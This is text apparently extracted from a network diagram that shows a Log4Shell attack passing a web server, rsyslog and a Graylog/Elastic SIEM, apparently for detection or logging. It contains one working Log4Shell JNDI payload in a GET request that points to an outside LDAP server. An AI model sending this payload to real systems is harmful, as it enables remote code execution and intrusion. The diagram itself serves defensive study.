 LOG4SHELL/LOG4J ATTACK
INTERNET
Fuentes de Información
SIEM
GRAYLOG SERVER
mongoDB
elastic
Web Server
rsyslog
GET http://192.168.1.151/index.php?id=${jndi:ldap://2.56.59.123:1389/resurce}
graylog